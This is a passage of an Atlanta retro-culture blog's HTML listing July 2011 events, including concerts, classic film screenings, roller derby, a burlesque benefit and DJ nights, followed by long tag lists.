<p><em> </em>Veteran rock/Texas country singer-songwriter <strong><a href="https://steveearle.com/" target="_blank">Steve Earle &amp; the Dukes </a></strong>play the <strong><a href="https://www.atlantabotanicalgarden.org/" target="_blank">Atlanta Botanical Garden</a></strong>, while R&amp;B performer and former <strong>Gap</strong> member <strong><a href="https://pmusicgroup.com/charlie.html" target="_blank">Charlie Wilson</a></strong> is at <strong><a href="https://www.classicchastain.com/events/" target="_blank">Classic Chastain</a></strong>. <strong><a href="https://www.randytravis.com/" target="_blank">Randy Travis</a></strong> celebrates 25 years of &#8220;genuine country&#8221; at <strong><a href="https://www.cobbenergycentre.com/" target="_blank">Cobb Energy Centre</a></strong>. Catch an IMAX movie and learn to salsa dance with <strong><a href="https://www.salsambo.com/" target="_blank">Salsambo Dance Studio</a> </strong>at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>. Vocalist <strong><a href="https://www.juliedexter.com/juliedexter/Julie_Dexters_Official_Site/Julie_Dexters_Official_Site.html" target="_blank">Julie Dexter</a></strong> performs at <strong>Friday Jazz</strong> at <strong><a href="https://www.high.org" target="_blank">The High Museum of Art</a> </strong>from 5-10 p.m. Visit the galleries through the evening and enjoy food and cocktails. And the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong> dishes out a <strong><a href="https://www.facebook.com/event.php?eid=137476993001014" target="_blank">Full Moon Midnight Encore</a></strong> of 1981 <strong>John Landis</strong> classic horror flick <strong><a href="https://www.youtube.com/watch?v=fR1PdOxOyPk&amp;feature=related" target="_blank">AN AMERICAN WEREWOLF IN LONDON</a>.</strong> Read our <strong>Retro Review</strong> by veteran <strong>FANGORIA</strong> writer <strong>Philip Nutman <a href="https://www.atlretro.com/2011/07/11/retro-review-an-american-werewolf-in-the-plaza/" target="_blank">here</a></strong>.</p>
<p><em>Saturday July 16</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/bareknuck.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1720" title="bareknuck" src="https://www.atlretro.com/wp-content/uploads/2011/07/bareknuck-300x300.jpg" alt="" width="240" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/07/bareknuck-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2011/07/bareknuck-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2011/07/bareknuck.jpg 1024w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>It&#8217;ll be honkytonk heaven at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> with <strong><a href="https://www.facebook.com/pages/Shovels-and-Rope/169655923048543?sk=info" target="_blank">Shovels &amp; Rope</a>, <a href="https://bareknucklebetties.com/" target="_blank">BareKnuckle Betties</a></strong> and bassist <strong><a href="https://www.joelbasshamilton.com/HTML/music.html" target="_blank">Joel Hamilton</a></strong>.  I hear there&#8217;ll be some table dancin&#8217; going in, but for the full foot-stompin&#8217; scoop, read our exclusive sneak preview with <strong>Kool Kat of the Week Julea Thomerson</strong> of the Betties <strong><a href="https://www.atlretro.com/2011/07/14/kool-kat-of-the-week-sleeping-with-a-banjo-and-more-honky-tonk-habits-divulged-by-julea-thomerson-of-the-bareknuckle-bettties/" target="_blank">here</a></strong>.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/arg_july2011_poster.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1698" title="arg_july2011_poster" src="https://www.atlretro.com/wp-content/uploads/2011/07/arg_july2011_poster-200x300.jpg" alt="" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/arg_july2011_poster-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2011/07/arg_july2011_poster.jpg 480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Also playing today at the <strong>Yaarab Shrine Center </strong>are the <strong><a href="https://www.atlantarollergirls.com/site_admin/" target="_blank">Atlanta Rollergirls</a></strong><a href="https://www.atlantarollergirls.com/site_admin/" target="_blank">.</a> At 5 p.m., the <strong>Dirty South Derby Girls</strong>take on <strong>Brewcity Bruisers</strong>, and at 7:30 p.m. it&#8217;s the <strong>Denim Demons</strong> vs. <strong>Apocalypstix</strong>. Help <strong>Daniel Timms</strong>, who was in a motorcycle accident, and <strong>Sussi &#8220;Chevy&#8221; Shavers</strong>, who was in a moped accident, recover from some serious medical bills at the <strong><a href="https://www.facebook.com/event.php?eid=221050234583075" target="_blank">Bone Breakers Ball</a></strong> at <strong><a href="https://www.ElliottStreet.com/" target="_blank">Elliott Street Pub and Deli</a></strong>. Performers include boylesque/burlesque beauties <strong><a href="https://www.fondalingue.com/" target="_blank">Fonda Lingue</a> </strong>and<strong> <a href="https://twitter.com/#!/RubyRedmayne" target="_blank">Ruby </a><a href="https://www.atlretro.com/wp-content/uploads/2011/07/bonebreaker.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1700" title="bonebreaker" src="https://www.atlretro.com/wp-content/uploads/2011/07/bonebreaker-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/bonebreaker-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2011/07/bonebreaker.jpg 200w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>Redmayne</strong><a href="https://twitter.com/#!/RubyRedmayne" target="_blank">,</a> and there&#8217;s a silent auction of cool art, tattoos, pin-up photography and more. <strong><a href="https://www.facebook.com/pages/Andrew-and-The-Disapyramids/118755534835705" target="_blank">Andrew and the Disapyramids</a></strong> stir up the surf at <span style="color: #000000;"><strong><a href="https://www.529atl.com/" target="_blank">529 Club</a></strong> with <strong><a href="https://www.reverbnation.com/fishhawkband" target="_blank">FishHawk</a></strong> and <strong><a href="https://www.facebook.com/pages/Winter-Ransom/20993920148?sk=wall" target="_blank">Winter Ransom</a>. </strong>In case you missed our <strong>Extra Kool Kat of the Week </strong>feature with guitarist <strong>Joshua Longino</strong>, you can still catch it <strong><a href="https://www.atlretro.com/2011/05/15/extra-kool-kat-of-the-week-surfing-and-swinging-with-joshua-longino-of-andrew-the-disapyramids-monday-at-noni%E2%80%99s/" target="_blank">here</a></strong>.</span> Two Atlanta classics, <strong><a href="https://www.michellemalone.com/" target="_blank">Michelle Malone</a></strong> and<a href="https://www.colbruce.com/" target="_blank"> <strong>Col. Bruce Hampton</strong></a> are at <strong><a href="https://www.eddiesattic.com/" target="_blank">Eddie&#8217;s Attic</a></strong> and <strong><a href="https://www.fivespot-atl.com/" target="_blank">The Five Spot</a></strong>.<strong> <a href="https://www.fedorablues.com/" target="_blank">Fedora Blues</a> </strong>performs at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. <strong><a href="https://www.soulshakers.org/" target="_blank">Holliday Brothers</a> </strong>blues it up at <strong><a href="https://hottiehawgsbbq.com/" target="_blank">Hottie Hawg&#8217;s</a>.</strong> And, of course, DJ <strong></strong><strong></strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>transforms the sensationally seedy<strong></strong><strong> </strong><strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong>into a ’70s disco/funk inferno late into the wee hours.</p>
<div id="attachment_1746" style="width: 154px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/07/The-Serenaders.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1746" class="size-full wp-image-1746" title="The Serenaders" src="https://www.atlretro.com/wp-content/uploads/2011/07/The-Serenaders.jpg" alt="" width="144" height="216" /></a><p id="caption-attachment-1746" class="wp-caption-text">The Serenaders.</p></div>
<p><em>Sunday July 17</em></p>
<p><strong><a href="https://www.theserenaders.com/" target="_blank">The Serenaders</a> </strong>serve up a retrobilly &#8220;dunch&#8221; gig between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a>. </strong>At <strong><a href="https://www.eddiesattic.com/" target="_blank">Eddie&#8217;s Attic</a>,</strong> groove to Grammy Award-winning drummer <strong><a href="https://www.yonricoscott.net/" target="_blank">Yonrico Scott</a></strong>&#8216;s Band and legendary New Orleans mojo soul performer <strong><a href="https://www.spiritland.com/" target="_blank">Coco Robicheaux</a>.</strong></p>
<p><em> <a href="https://atlretro.com/2011/07/15/weekend-update-july-15-17-2011/#more-1740" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/529-club/" rel="tag">529 Club</a>, <a href="https://atlretro.com/tag/an-american-werewolf-in-london/" rel="tag">An American Werewolf in London</a>, <a href="https://atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://atlretro.com/tag/apocalypstix/" rel="tag">Apocalypstix</a>, <a href="https://atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://atlretro.com/tag/bone-breakers-ball/" rel="tag">bone breakers ball</a>, <a href="https://atlretro.com/tag/brewcity-bruisers/" rel="tag">Brewcity Bruisers</a>, <a href="https://atlretro.com/tag/charlie-wilson/" rel="tag">Charlie Wilson</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/cobb-energy-centre/" rel="tag">Cobb Energy Centre</a>, <a href="https://atlretro.com/tag/coco-robicheaux/" rel="tag">Coco Robicheaux</a>, <a href="https://atlretro.com/tag/col-bruce-hampton/" rel="tag">Col Bruce Hampton</a>, <a href="https://atlretro.com/tag/daniel-timms/" rel="tag">daniel timms</a>, <a href="https://atlretro.com/tag/denim-demons/" rel="tag">Denim Demons</a>, <a href="https://atlretro.com/tag/dirty-south-derby-girls/" rel="tag">Dirty South Derby Girls</a>, <a href="https://atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://atlretro.com/tag/elliot-street-pub/" rel="tag">Elliot Street Pub</a>, <a href="https://atlretro.com/tag/fangoria/" rel="tag">Fangoria</a>, <a href="https://atlretro.com/tag/fedora-blues/" rel="tag">Fedora Blues</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/fishhawk/" rel="tag">FishHawk</a>, <a href="https://atlretro.com/tag/five-spot/" rel="tag">Five Spot</a>, <a href="https://atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a href="https://atlretro.com/tag/hottie-hawgs/" rel="tag">Hottie Hawgs</a>, <a href="https://atlretro.com/tag/joel-hamilton/" rel="tag">joel hamilton</a>, <a href="https://atlretro.com/tag/john-landis/" rel="tag">John Landis</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://atlretro.com/tag/julea-thomerson/" rel="tag">Julea Thomerson</a>, <a href="https://atlretro.com/tag/julie-dexter/" rel="tag">Julie Dexter</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/michelle-malone/" rel="tag">Michelle Malone</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/philip-nutman/" rel="tag">Philip Nutman</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://atlretro.com/tag/randy-travis/" rel="tag">Randy Travis</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/ruby-redmayne/" rel="tag">ruby redmayne</a>, <a href="https://atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://atlretro.com/tag/serenaders/" rel="tag">Serenaders</a>, <a href="https://atlretro.com/tag/shovels-rope/" rel="tag">shovels &amp; rope</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/steve-earle/" rel="tag">Steve Earle</a>, <a href="https://atlretro.com/tag/sussi-chevy-shavers/" rel="tag">sussi "chevy" shavers</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-gap-band/" rel="tag">The Gap Band</a>, <a href="https://atlretro.com/tag/waterdream/" rel="tag">WaterDream</a>, <a href="https://atlretro.com/tag/winter-ransom/" rel="tag">Winter Ransom</a>, <a href="https://atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a>, <a href="https://atlretro.com/tag/yonrico-scott/" rel="tag">Yonrico Scott</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/07/12/this-week-in-retro-atlanta-july-11-17-2011/">This Week in Retro Atlanta, July 11-17, 2011</a></h2>
            Posted on: <strong>Jul 12th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Monday July 11</em></p>
<p>From 3 PM on, savor tropical sounds and libations, as well as a Polynesian dinner during <strong><a href="httphttps://www.smithsoldebar.com/://" target="_blank">Mai Tai Monday</a></strong> at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>. <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a> </strong>and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> is Monday night&#8217;s celebrity bartender at <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church </strong><strong>of the Living Room and Ping Pong Parlor</strong></a>. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/07/cathot1.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1667" title="cathot1" src="https://www.atlretro.com/wp-content/uploads/2011/07/cathot1-191x300.jpg" alt="" width="191" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/cathot1-191x300.jpg 191w, https://atlretro.com/wp-content/uploads/2011/07/cathot1.jpg 489w" sizes="auto, (max-width: 191px) 100vw, 191px" /></a>Tuesday July 12</em></p>
<p>It&#8217;s a full moon movie Tuesday as two 35 mm classics featuring creatures on the prowl return to the big screens of Atlanta two most Retro cinemas. <strong>Elizabeth Taylor</strong> slinks like <strong><a href="https://www.foxtheatre.org/ccff2011/catonahottinroof.aspx" target="_blank">A CAT ON A HOT TIN ROOF</a></strong> at the <strong>Fabulous Fox Theatre</strong>. Read <strong>Dean Treadway</strong>&#8216;s review of the 1958 film based on the <strong>Tennessee Williams</strong> play of the same title, also starring <strong>Paul Newman</strong> and <strong>Burl Ives <a href="https://www.atlretro.com/2011/07/10/retro-review-elizabeth-taylor-purrs-on-the-big-screen-in-cat-on-a-hot-tin-roof-at-the-fabulous-fox/" target="_blank">here</a></strong>, and be sure to be there by 7 p.m. for the <strong>Mighty Mo</strong>&#8216; organ singalong, cartoon and vintage newsreel. Then at 9:30 p.m. at <strong><a href="https://www.plazaatlanta.com/" target="_blank">The Plaza</a></strong>, <strong><a href="https://site.splatter-cinema.com/" target="_blank">Splatter Cinema</a></strong> presents <strong><a href="https://www.facebook.com/event.php?eid=219869051379067" target="_blank">AN AMERICAN WEREWOLF IN </a><a href="https://www.atlretro.com/wp-content/uploads/2011/07/amerwolf-splat.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1682" title="amerwolf-splat" src="https://www.atlretro.com/wp-content/uploads/2011/07/amerwolf-splat-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/amerwolf-splat-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2011/07/amerwolf-splat.jpg 200w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>LONDON</strong>, the 1981 <strong>John Landis</strong>-directed cult favorite that introduced audiences to the full-body monster transformation with special make-up effects. Read <strong>Philip Nutman</strong>&#8216;s review <strong><a href="https://www.atlretro.com/2011/07/11/retro-review-an-american-werewolf-in-the-plaza/" target="_blank">here</a></strong>.</p>
<p>Sultry and sexy &#8217;80s torch-singer <strong><a href="https://www.sadetour.com/" target="_blank">Sade</a></strong> performs with <strong>John Legend</strong> at <strong><a href="https://www.philipsarena.com/Content/Default.aspx" target="_blank">Philips Arena</a></strong>. Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. <strong><a href="https://www.facebook.com/pages/JT-Speed-Band/141355162562911" target="_blank">JT Speed</a> </strong>plays the blues at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday  July 13</em></p>
<p><strong><a href="https://www.sadetour.com/" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/07/sade.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1694" title="sade" src="https://www.atlretro.com/wp-content/uploads/2011/07/sade.jpg" alt="" width="280" height="280" srcset="https://atlretro.com/wp-content/uploads/2011/07/sade.jpg 280w, https://atlretro.com/wp-content/uploads/2011/07/sade-150x150.jpg 150w" sizes="auto, (max-width: 280px) 100vw, 280px" /></a>Sade</strong> plays a second night with <strong>John Legend</strong> at <strong><a href="https://www.philipsarena.com/Content/Default.aspx" target="_blank">Philips Arena</a>. </strong>Vocalist <strong><a href="https://www.bozscaggs.com/home.html" target="_blank">Boz Scaggs </a></strong>sings American classics from Gershwin to Rodgers and Hart at <strong><a href="https://www.classicchastain.com/events/" target="_blank">Classic Chastain</a> </strong>with former<strong> Doobie Brother <a href="https://www.michaelmcdonald.com/" target="_blank">Michael McDonald</a></strong>. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.thedeaconbrandonreeves.com/fr_home.cfm" target="_blank">Deacon Brandon Reeves</a></strong> bring the blues to <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a> </strong>blues it down at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday  July 14</em></p>
<p><strong><a href="https://www.myspace.com/craiggerwhite" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-754" title="Tongo_Hula2" src="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-228x300.jpg" alt="" width="228" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-228x300.jpg 228w, https://atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-778x1024.jpg 778w, https://atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2.jpg 1200w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a>The Craigger White Band </strong>bring back the spirit of &#8217;70s rock at<strong> <a href="https://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570" target="_blank">Kathmandu Restaurant &amp; Grill</a> </strong>in Clarkston. All Thursday shows at the Vietnamese restaurant are free and all-ages. Go Retro-Polynesian to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack </strong>bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday </strong>at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features <strong>Hunger Valley Boys</strong>.<strong><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://atlretro.com/2011/07/12/this-week-in-retro-atlanta-july-11-17-2011/#more-1687" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></strong></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/an-american-werewolf-in-london/" rel="tag">An American Werewolf in London</a>, <a href="https://atlretro.com/tag/apocalypstix/" rel="tag">Apocalypstix</a>, <a href="https://atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://atlretro.com/tag/bluegrass-thursday/" rel="tag">bluegrass thursday</a>, <a href="https://atlretro.com/tag/bone-breakers-ball/" rel="tag">bone breakers ball</a>, <a href="https://atlretro.com/tag/boz-scaggs/" rel="tag">Boz Scaggs</a>, <a href="https://atlretro.com/tag/brewcity-bruisers/" rel="tag">Brewcity Bruisers</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/charlie-wilson/" rel="tag">Charlie Wilson</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/cobb-energy-centre/" rel="tag">Cobb Energy Centre</a>, <a href="https://atlretro.com/tag/coca-cola-summer-film-festival/" rel="tag">Coca-Cola Summer Film Festival</a>, <a href="https://atlretro.com/tag/coco-robicheaux/" rel="tag">Coco Robicheaux</a>, <a href="https://atlretro.com/tag/col-bruce-hampton/" rel="tag">Col Bruce Hampton</a>, <a href="https://atlretro.com/tag/craigger-white/" rel="tag">Craigger White</a>, <a href="https://atlretro.com/tag/daniel-timms/" rel="tag">daniel timms</a>, <a href="https://atlretro.com/tag/deacon-brandon-reeves/" rel="tag">Deacon Brandon Reeves</a>, <a href="https://atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://atlretro.com/tag/denim-demons/" rel="tag">Denim Demons</a>, <a href="https://atlretro.com/tag/dirty-south-derby-girls/" rel="tag">Dirty South Derby Girls</a>, <a href="https://atlretro.com/tag/doobie-brothers/" rel="tag">Doobie Brothers</a>, <a href="https://atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://atlretro.com/tag/elizabeth-taylor/" rel="tag">Elizabeth Taylor</a>, <a href="https://atlretro.com/tag/elliot-street-pub/" rel="tag">Elliot Street Pub</a>, <a href="https://atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/fedora-blues/" rel="tag">Fedora Blues</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/five-spot/" rel="tag">Five Spot</a>, <a href="https://atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a href="https://atlretro.com/tag/hottie-hawgs/" rel="tag">Hottie Hawgs</a>, <a href="https://atlretro.com/tag/hunger-valley-boys/" rel="tag">Hunger Valley Boys</a>, <a href="https://atlretro.com/tag/jazz/" rel="tag">jazz</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/joel-hamilton/" rel="tag">joel hamilton</a>, <a href="https://atlretro.com/tag/john-landis/" rel="tag">John Landis</a>, <a href="https://atlretro.com/tag/john-legend/" rel="tag">John Legend</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/jt-speed/" rel="tag">JT Speed</a>, <a href="https://atlretro.com/tag/julie-dexter/" rel="tag">Julie Dexter</a>, <a href="https://atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://atlretro.com/tag/mai-tai-monday/" rel="tag">Mai Tai Monday</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/michael-mcdonald/" rel="tag">Michael McDonald</a>, <a href="https://atlretro.com/tag/michelle-malone/" rel="tag">Michelle Malone</a>, <a href="https://atlretro.com/tag/mighty-mo/" rel="tag">Mighty Mo</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://atlretro.com/tag/paul-newman/" rel="tag">Paul Newman</a>, <a href="https://atlretro.com/tag/philips-arena/" rel="tag">Philips Arena</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://atlretro.com/tag/randy-travis/" rel="tag">Randy 